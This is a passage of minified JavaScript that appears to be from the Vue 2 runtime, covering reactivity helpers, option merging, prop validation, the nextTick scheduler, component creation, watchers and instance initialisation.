r=s?s.call(t):n;e===r||e!=e&&r!=r||s&&!c||(c?c.call(t,e):n=e,l=!i&&tT(e),a.notify())}})}}function tL(t,e,n){if(Array.isArray(t)&&f(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(tS(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function tE(t,e){if(Array.isArray(t)&&f(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||b(t,e)&&(delete t[e],n&&n.dep.notify())}}function t0(t){for(var e=void 0,n=0,r=t.length;n<r;n++)(e=t[n])&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&t0(e)}tA.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)tS(t,e[n])},tA.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)tT(t[e])};var t1=B.optionMergeStrategies;function tP(t,e){if(!e)return t;for(var n,r,i,a=tf?Reflect.ownKeys(e):Object.keys(e),o=0;o<a.length;o++)"__ob__"!==(n=a[o])&&(r=t[n],i=e[n],b(t,n)?r!==i&&u(r)&&u(i)&&tP(r,i):tL(t,n,i));return t}function tD(t,e,n){return n?function(){var r="function"==typeof e?e.call(n,n):e,i="function"==typeof t?t.call(n,n):t;return r?tP(r,i):i}:e?t?function(){return tP("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function tO(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function tN(t,e,n,r){var i=Object.create(t||null);return e?E(i,e):i}t1.data=function(t,e,n){return n?tD(t,e,n):e&&"function"!=typeof e?t:tD(t,e)},H.forEach(function(t){t1[t]=tO}),j.forEach(function(t){t1[t+"s"]=tN}),t1.watch=function(t,e,n,r){if(t===tr&&(t=void 0),e===tr&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var a in E(i,t),e){var o=i[a],s=e[a];o&&!Array.isArray(o)&&(o=[o]),i[a]=o?o.concat(s):Array.isArray(s)?s:[s]}return i},t1.props=t1.methods=t1.inject=t1.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return E(i,t),e&&E(i,e),i},t1.provide=tD;var t2=function(t,e){return void 0===e?t:e};function t4(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,a={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(a[x(i)]={type:null});else if(u(n))for(var o in n)i=n[o],a[x(o)]=u(i)?i:{type:i};t.props=a}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var a in n){var o=n[a];r[a]=u(o)?E({from:a},o):{from:o}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=t4(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=t4(t,e.mixins[r],n);var a,o={};for(a in t)s(a);for(a in e)b(t,a)||s(a);function s(r){var i=t1[r]||t2;o[r]=i(t[r],e[r],n,r)}return o}function tR(t,e,n,r){if("string"==typeof n){var i=t[e];if(b(i,n))return i[n];var a=x(n);if(b(i,a))return i[a];var o=k(a);return b(i,o)?i[o]:i[n]||i[a]||i[o]}}function t3(t,e,n,r){var i=e[t],a=!b(n,t),o=n[t],s=tj(Boolean,i.type);if(s>-1){if(a&&!b(i,"default"))o=!1;else if(""===o||o===T(t)){var c=tj(String,i.type);(c<0||s<c)&&(o=!0)}}if(void 0===o){o=function(t,e,n){if(b(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof r&&"Function"!==tI(e.type)?r.call(t):r}}(r,i,t);var l=t9;tk(!0),tT(o),tk(l)}return o}var tM=/^\s*function (\w+)/;function tI(t){var e=t&&t.toString().match(tM);return e?e[1]:""}function tF(t,e){return tI(t)===tI(e)}function tj(t,e){if(!Array.isArray(e))return tF(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(tF(e[n],t))return n;return -1}function t5(t,e,n){tm();try{if(e)for(var r=e;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{if(!1===i[a].call(r,t,e,n))return}catch(o){t7(o,r,"errorCaptured hook")}}t7(t,e,n)}finally{tg()}}function t6(t,e,n,r,i){var a;try{(a=n?t.apply(e,n):t.call(e))&&!a._isVue&&d(a)&&!a._handled&&(a.catch(function(t){return t5(t,r,i+" (Promise/async)")}),a._handled=!0)}catch(o){t5(o,r,i)}return a}function t7(t,e,n){if(B.errorHandler)try{return B.errorHandler.call(null,t,e,n)}catch(r){r!==t&&tH(r,null,"config.errorHandler")}tH(t,e,n)}function tH(t,e,n){if(!W&&!J||"undefined"==typeof console)throw t;console.error(t)}var tB,tU=!1,tq=[],tz=!1;function tV(){tz=!1;var t=tq.slice(0);tq.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&tl(Promise)){var tK=Promise.resolve();tB=function(){tK.then(tV),te&&setTimeout(D)},tU=!0}else if(Y||"undefined"==typeof MutationObserver||!tl(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())tB="undefined"!=typeof setImmediate&&tl(setImmediate)?function(){setImmediate(tV)}:function(){setTimeout(tV,0)};else{var tG=1,tW=new MutationObserver(tV),tJ=document.createTextNode(String(tG));tW.observe(tJ,{characterData:!0}),tB=function(){tG=(tG+1)%2,tJ.data=String(tG)},tU=!0}function tZ(t,e){var n;if(tq.push(function(){if(t)try{t.call(e)}catch(r){t5(r,e,"nextTick")}else n&&n(e)}),tz||(tz=!0,tB()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}var tX=new tu;function tY(t){tQ(t,tX),tX.clear()}function tQ(t,e){var n,r,i=Array.isArray(t);if(!(!i&&!c(t)||Object.isFrozen(t)||t instanceof ty)){if(t.__ob__){var a=t.__ob__.dep.id;if(e.has(a))return;e.add(a)}if(i)for(n=t.length;n--;)tQ(t[n],e);else for(n=(r=Object.keys(t)).length;n--;)tQ(t[r[n]],e)}}var et=C(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function ee(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return t6(r,null,arguments,e,"v-on handler");for(var i=r.slice(),a=0;a<i.length;a++)t6(i[a],null,t,e,"v-on handler")}return n.fns=t,n}function en(t,e,n,r,a,s){var c,l,u,f;for(c in t)l=t[c],u=e[c],f=et(c),i(l)||(i(u)?(i(l.fns)&&(l=t[c]=ee(l,s)),o(f.once)&&(l=t[c]=a(f.name,l,f.capture)),n(f.name,l,f.capture,f.passive,f.params)):l!==u&&(u.fns=l,t[c]=u));for(c in e)i(t[c])&&r((f=et(c)).name,e[c],f.capture)}function er(t,e,n){t instanceof ty&&(t=t.data.hook||(t.data.hook={}));var r,s=t[e];function c(){n.apply(this,arguments),y(r.fns,c)}i(s)?r=ee([c]):a(s.fns)&&o(s.merged)?(r=s).fns.push(c):r=ee([s,c]),r.merged=!0,t[e]=r}function ei(t,e,n,r,i){if(a(e)){if(b(e,n))return t[n]=e[n],i||delete e[n],!0;if(b(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function ea(t){return s(t)?[t_(t)]:Array.isArray(t)?es(t):void 0}function eo(t){return a(t)&&a(t.text)&&!1===t.isComment}function es(t,e){var n,r,c,l,u=[];for(n=0;n<t.length;n++)i(r=t[n])||"boolean"==typeof r||(l=u[c=u.length-1],Array.isArray(r)?r.length>0&&(eo((r=es(r,(e||"")+"_"+n))[0])&&eo(l)&&(u[c]=t_(l.text+r[0].text),r.shift()),u.push.apply(u,r)):s(r)?eo(l)?u[c]=t_(l.text+r):""!==r&&u.push(t_(r)):eo(r)&&eo(l)?u[c]=t_(l.text+r.text):(o(t._isVList)&&a(r.tag)&&i(r.key)&&a(e)&&(r.key="__vlist"+e+"_"+n+"__"),u.push(r)));return u}function ec(t,e){if(t){for(var n=Object.create(null),r=tf?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){for(var o=t[a].from,s=e;s;){if(s._provided&&b(s._provided,o)){n[a]=s._provided[o];break}s=s.$parent}if(!s&&"default"in t[a]){var c=t[a].default;n[a]="function"==typeof c?c.call(e):c}}}return n}}function el(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var a=t[r],o=a.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,(a.context===e||a.fnContext===e)&&o&&null!=o.slot){var s=o.slot,c=n[s]||(n[s]=[]);"template"===a.tag?c.push.apply(c,a.children||[]):c.push(a)}else(n.default||(n.default=[])).push(a)}for(var l in n)n[l].every(eu)&&delete n[l];return n}function eu(t){return t.isComment&&!t.asyncFactory||" "===t.text}function ef(t){return t.isComment&&t.asyncFactory}function ed(t,e,n){var i,a=Object.keys(e).length>0,o=t?!!t.$stable:!a,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(o&&n&&n!==r&&s===n.$key&&!a&&!n.$hasNormal)return n;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=ep(e,c,t[c]))}else i={};for(var l in e)l in i||(i[l]=ev(e,l));return t&&Object.isExtensible(t)&&(t._normalized=i),z(i,"$stable",o),z(i,"$key",s),z(i,"$hasNormal",a),i}function ep(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({}),e=(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:ea(t))&&t[0];return t&&(!e||1===t.length&&e.isComment&&!ef(e))?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function ev(t,e){return function(){return t[e]}}function eh(t,e){var n,r,i,o,s;if(Array.isArray(t)||"string"==typeof t)for(n=Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(c(t)){if(tf&&t[Symbol.iterator]){n=[];for(var l=t[Symbol.iterator](),u=l.next();!u.done;)n.push(e(u.value,n.length)),u=l.next()}else for(n=Array((o=Object.keys(t)).length),r=0,i=o.length;r<i;r++)s=o[r],n[r]=e(t[s],s,r)}return a(n)||(n=[]),n._isVList=!0,n}function em(t,e,n,r){var i,a=this.$scopedSlots[t];a?(n=n||{},r&&(n=E(E({},r),n)),i=a(n)||("function"==typeof e?e():e)):i=this.$slots[t]||("function"==typeof e?e():e);var o=n&&n.slot;return o?this.$createElement("template",{slot:o},i):i}function eg(t){return tR(this.$options,"filters",t)||N}function ey(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function e$(t,e,n,r,i){var a=B.keyCodes[e]||n;return i&&r&&!B.keyCodes[e]?ey(i,r):a?ey(a,t):r?T(r)!==e:void 0===t}function e8(t,e,n,r,i){if(n&&c(n)){Array.isArray(n)&&(n=P(n));var a,o=function(o){if("class"===o||"style"===o||g(o))a=t;else{var s=t.attrs&&t.attrs.type;a=r||B.mustUseProp(e,s,o)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=x(o),l=T(o);c in a||l in a||(a[o]=n[o],i&&((t.on||(t.on={}))["update:"+o]=function(t){n[o]=t}))};for(var s in n)o(s)}return t}function e_(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||eC(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r}function eb(t,e,n){return eC(t,"__once__"+e+(n?"_"+n:""),!0),t}function eC(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&ew(t[r],e+"_"+r,n);else ew(t,e,n)}function ew(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function ex(t,e){if(e&&u(e)){var n=t.on=t.on?E({},t.on):{};for(var r in e){var i=n[r],a=e[r];n[r]=i?[].concat(i,a):a}}return t}function e9(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var a=t[i];Array.isArray(a)?e9(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function ek(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function eA(t,e){return"string"==typeof t?e+t:t}function eT(t){t._o=eb,t._n=v,t._s=p,t._l=eh,t._t=em,t._q=R,t._i=M,t._m=e_,t._f=eg,t._k=e$,t._b=e8,t._v=t_,t._e=t8,t._u=e9,t._g=ex,t._d=ek,t._p=eA}function eS(t,e,n,i,a){var s,c=this,l=a.options;b(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var u=o(l._compiled),f=!u;this.data=t,this.props=e,this.children=n,this.parent=i,this.listeners=t.on||r,this.injections=ec(l.inject,i),this.slots=function(){return c.$slots||ed(t.scopedSlots,c.$slots=el(n,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ed(t.scopedSlots,this.slots())}}),u&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=ed(t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,r){var a=eO(s,t,e,n,r,f);return a&&!Array.isArray(a)&&(a.fnScopeId=l._scopeId,a.fnContext=i),a}:this._c=function(t,e,n,r){return eO(s,t,e,n,r,f)}}function eL(t,e,n,r,i){var a=tb(t);return a.fnContext=n,a.fnOptions=r,e.slot&&((a.data||(a.data={})).slot=e.slot),a}function eE(t,e){for(var n in e)t[x(n)]=e[n]}eT(eS.prototype);var e0={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n,r,i,o,s=t;e0.prepatch(s,s)}else(t.componentInstance=(n=t,r=e5,i={_isComponent:!0,_parentVnode:n,parent:r},a(o=n.data.inlineTemplate)&&(i.render=o.render,i.staticRenderFns=o.staticRenderFns),new n.componentOptions.Ctor(i))).$mount(e?t.elm:void 0,e)},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,i,a){var o=i.data.scopedSlots,s=t.$scopedSlots,c=!!(o&&!o.$stable||s!==r&&!s.$stable||o&&t.$scopedSlots.$key!==o.$key||!o&&t.$scopedSlots.$key),l=!!(a||t.$options._renderChildren||c);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=a,t.$attrs=i.data.attrs||r,t.$listeners=n||r,e&&t.$options.props){tk(!1);for(var u=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],v=t.$options.props;u[p]=t3(p,v,e,t)}tk(!0),t.$options.propsData=e}n=n||r;var h=t.$options._parentListeners;t.$options._parentListeners=n,ej(t,n,h),l&&(t.$slots=el(a,i.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,eU(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,ez.push(e)):eH(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?eB(e,!0):e.$destroy())}},e1=Object.keys(e0);function eP(t,e,n,s,l){if(!i(t)){var u=n.$options._base;if(c(t)&&(t=u.extend(t)),"function"==typeof t){if(i(t.cid)&&void 0===(t=function(t,e){if(o(t.error)&&a(t.errorComp))return t.errorComp;if(a(t.resolved))return t.resolved;var n=e4;if(n&&a(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),o(t.loading)&&a(t.loadingComp))return t.loadingComp;if(n&&!a(t.owners)){var r=t.owners=[n],s=!0,l=null,u=null;n.$on("hook:destroyed",function(){return y(r,n)});var f=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==u&&(clearTimeout(u),u=null))},p=I(function(n){t.resolved=eR(n,e),s?r.length=0:f(!0)}),v=I(function(e){a(t.errorComp)&&(t.error=!0,f(!0))}),h=t(p,v);return c(h)&&(d(h)?i(t.resolved)&&h.then(p,v):d(h.component)&&(h.component.then(p,v),a(h.error)&&(t.errorComp=eR(h.error,e)),a(h.loading)&&(t.loadingComp=eR(h.loading,e),0===h.delay?t.loading=!0:l=setTimeout(function(){l=null,i(t.resolved)&&i(t.error)&&(t.loading=!0,f(!1))},h.delay||200)),a(h.timeout)&&(u=setTimeout(function(){u=null,i(t.resolved)&&v(null)},h.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}(S=t,u)))return f=S,p=e,v=n,h=s,m=l,(g=t8()).asyncFactory=f,g.asyncMeta={data:p,context:v,children:h,tag:m},g;e=e||{},nl(t),a(e.model)&&(_=t.options,b=e,C=_.model&&_.model.prop||"value",w=_.model&&_.model.event||"input",(b.attrs||(b.attrs={}))[C]=b.model.value,k=(x=b.on||(b.on={}))[w],A=b.model.callback,a(k)?(Array.isArray(k)?-1===k.indexOf(A):k!==A)&&(x[w]=[A].concat(k)):x[w]=A);var f,p,v,h,m,g,_,b,C,w,x,k,A,S,L=function(t,e,n){var r=e.options.props;if(!i(r)){var o={},s=t.attrs,c=t.props;if(a(s)||a(c))for(var l in r){var u=T(l);ei(o,c,l,u,!0)||ei(o,s,l,u,!1)}return o}}(e,t);if(o(t.options.functional))return function(t,e,n,i,o){var s=t.options,c={},l=s.props;if(a(l))for(var u in l)c[u]=t3(u,l,e||r);else a(n.attrs)&&eE(c,n.attrs),a(n.props)&&eE(c,n.props);var f=new eS(n,c,o,i,t),d=s.render.call(null,f._c,f);if(d instanceof ty)return eL(d,n,f.parent,s);if(Array.isArray(d)){for(var p=ea(d)||[],v=Array(p.length),h=0;h<p.length;h++)v[h]=eL(p[h],n,f.parent,s);return v}}(t,L,e,n,s);var E=e.on;if(e.on=e.nativeOn,o(t.options.abstract)){var P=e.slot;e={},P&&(e.slot=P)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<e1.length;n++){var r=e1[n],i=e[r],a=e0[r];i===a||i&&i._merged||(e[r]=i?eD(a,i):a)}}(e);var D=t.options.name||l;return new ty("vue-component-"+t.cid+(D?"-"+D:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:L,listeners:E,tag:l,children:s},S)}}}function eD(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function eO(t,e,n,r,i,l){var u,f,d,p,v,h,m,g,y;return(Array.isArray(n)||s(n))&&(i=r,r=n,n=void 0),o(l)&&(i=2),u=t,f=e,d=n,p=r,v=i,a(d)&&a(d.__ob__)||(a(d)&&a(d.is)&&(f=d.is),!f)?t8():((Array.isArray(p)&&"function"==typeof p[0]&&((d=d||{}).scopedSlots={default:p[0]},p.length=0),2===v?p=ea(p):1===v&&(p=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(p)),"string"==typeof f)?(m=u.$vnode&&u.$vnode.ns||B.getTagNamespace(f),h=B.isReservedTag(f)?new ty(B.parsePlatformTagName(f),d,p,void 0,void 0,u):d&&d.pre||!a(g=tR(u.$options,"components",f))?new ty(f,d,p,void 0,void 0,u):eP(g,d,u,p,f)):h=eP(f,d,u,p),Array.isArray(h)?h:a(h)?(a(m)&&eN(h,m),a(d)&&(c((y=d).style)&&tY(y.style),c(y.class)&&tY(y.class)),h):t8())}function eN(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),a(t.children))for(var r=0,s=t.children.length;r<s;r++){var c=t.children[r];a(c.tag)&&(i(c.ns)||o(n)&&"svg"!==c.tag)&&eN(c,e,n)}}var e2,e4=null;function eR(t,e){return(t.__esModule||tf&&"Module"===t[Symbol.toStringTag])&&(t=t.default),c(t)?e.extend(t):t}function e3(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(a(n)&&(a(n.componentOptions)||ef(n)))return n}}function eM(t,e){e2.$on(t,e)}function eI(t,e){e2.$off(t,e)}function eF(t,e){var n=e2;return function r(){var i=e.apply(null,arguments);null!==i&&n.$off(t,r)}}function ej(t,e,n){e2=t,en(e,n||{},eM,eI,eF,t),e2=void 0}var e5=null;function e6(t){var e=e5;return e5=t,function(){e5=e}}function e7(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function eH(t,e){if(e){if(t._directInactive=!1,e7(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)eH(t.$children[n]);eU(t,"activated")}}function eB(t,e){if(!(e&&(t._directInactive=!0,e7(t))||t._inactive)){t._inactive=!0;for(var n=0;n<t.$children.length;n++)eB(t.$children[n]);eU(t,"deactivated")}}function eU(t,e){tm();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,a=n.length;i<a;i++)t6(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),tg()}var eq=[],ez=[],eV={},eK=!1,eG=!1,eW=0,eJ=0,eZ=Date.now;if(W&&!Y){var eX=window.performance;eX&&"function"==typeof eX.now&&eZ()>document.createEvent("Event").timeStamp&&(eZ=function(){return eX.now()})}function eY(){for(eJ=eZ(),eG=!0,eq.sort(function(t,e){return t.id-e.id}),eW=0;eW<eq.length;eW++)(t=eq[eW]).before&&t.before(),eV[e=t.id]=null,t.run();var t,e,n=ez.slice(),r=eq.slice();eW=eq.length=ez.length=0,eV={},eK=eG=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,eH(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&eU(r,"updated")}}(r),tc&&B.devtools&&tc.emit("flush")}var eQ=0,nt=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++eQ,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new tu,this.newDepIds=new tu,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!K.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=D)),this.value=this.lazy?void 0:this.get()};nt.prototype.get=function(){tm(this);var t,e=this.vm;try{t=this.getter.call(e,e)}catch(n){if(!this.user)throw n;t5(n,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&tY(t),tg(),this.cleanupDeps()}return t},nt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},nt.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},nt.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==eV[e]){if(eV[e]=!0,eG){for(var n=eq.length-1;n>eW&&eq[n].id>t.id;)n--;eq.splice(n+1,0,t)}else eq.push(t);eK||(eK=!0,tZ(eY))}}(this)},nt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||c(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'+this.expression+'"';t6(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},nt.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},nt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},nt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var ne={enumerable:!0,configurable:!0,get:D,set:D};function nn(t,e,n){ne.get=function(){return this[e][n]},ne.set=function(t){this[e][n]=t},Object.defineProperty(t,n,ne)}var nr={lazy:!0};function ni(t,e,n){var r=!ts();"function"==typeof n?(ne.get=r?na(e):no(n),ne.set=D):(ne.get=n.get?r&&!1!==n.cache?na(e):no(n.get):D,ne.set=n.set||D),Object.defineProperty(t,e,ne)}function na(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),tv.target&&e.depend(),e.value}}function no(t){return function(){return t.call(this,this)}}function ns(t,e,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var nc=0;function nl(t){var e=t.options;if(t.super){var n=nl(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}(t);r&&E(t.extendOptions,r),(e=t.options=t4(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function nu(t){this._init(t)}function nf(t){return t&&(t.Ctor.options.name||t.tag)}function nd(t,e){var n;return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,"[object RegExp]"===l.call(n)&&t.test(e))}function np(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var a in n){var o=n[a];if(o){var s=o.name;s&&!e(s)&&nv(n,a,r,i)}}}function nv(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,y(n,e)}nu.prototype._init=function(t){var e,n,i,a,o,s,c,l,f,d,p,v,h,m,g,y,_,C,w=this;w._uid=nc++,w._isVue=!0,t&&t._isComponent?(e=w,n=t,i=e.$options=Object.create(e.constructor.options),a=n._parentVnode,i.parent=n.parent,i._parentVnode=a,o=a.componentOptions,i.propsData=o.propsData,i._parentListeners=o.listeners,i._renderChildren=o.children,i._componentTag=o.tag,n.render&&(i.render=n.render,i.staticRenderFns=n.staticRenderFns)):w.$options=t4(nl(w.constructor),t||{},w),w._renderProxy=w,w._self=w,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(w),(s=w)._events=Object.create(null),s._hasHookEvent=!1,(c=s.$options._parentListeners)&&ej(s,c),(l=w)._vnode=null,l._staticTrees=null,f=l.$options,p=(d=l.$vnode=f._parentVnode)&&d.context,l.$slots=el(f._renderChildren,p),l.$scopedSlots=r,l._c=function(t,e,n,r){return eO(l,t,e,n,r,!1)},l.$createElement=function(t,e,n,r){return eO(l,t,e,n,r,!0)},tS(l,"$attrs",(v=d&&d.data)&&v.attrs||r,null,!0),tS(l,"$listeners",f._parentListeners||r,null,!0),eU(w,"beforeCreate"),(m=ec((h=w).$options.inject,h))&&(tk(!1),Object.keys(m).forEach(function(t){tS(h,t,m[t])}),tk(!0)),(g=w)._watchers=[],(y=g.$options).props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[];for(var a in t.$parent&&tk(!1),e)(function(a){i.push(a);var o=t3(a,e,n,t);tS(r,a,o),a in t||nn(t,"_props",a)})(a);tk(!0)}(g,y.props),y.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof e[n]?D:S(e[n],t)}(g,y.methods),y.data?function(t){var e=t.$options.data;u(e=t._data="function"==typeof e?function(t,e){tm();try{return t.call(e,e)}catch(n){return t5(n,e,"data()"),{}}finally{tg()}}(e,t):e||{})||(e={});for(var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);i--;){var a=n[i];r&&b(r,a)||q(a)||nn(t,"_data",a)}tT(e,!0)}(g):tT(g._data={},!0),y.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=ts();for(var i in e){var a=e[i],o="function"==typeof a?a:a.get;r||(n[i]=new nt(t,o||D,D,nr)),i in t||ni(t,i,a)}}(g,y.computed),y.watch&&y.watch!==tr&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)ns(t,n,r[i]);else ns(t,n,r)}}(g,y.watch),(C=(_=w).$options.provide)&&(_._provided="function"==typeof C?C.call(_):C),eU(w,"created"),w.$options.el&&w.$mount(w.$options.el)},function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=tL,t.prototype.$delete=tE,t.prototype.$watch=function(t,e,n){if(u(e))return ns(this,t,e,n);(n=n||{}).user=!0;var r=new nt(this,t,e,n);if(n.immediate){var i='callback for immediate watcher "'+r.expression+'"';tm(),t6(e,this,[r.value],this,i),tg()}return function(){r.teardown()}}}(nu),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,a=t.length;i<a;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function 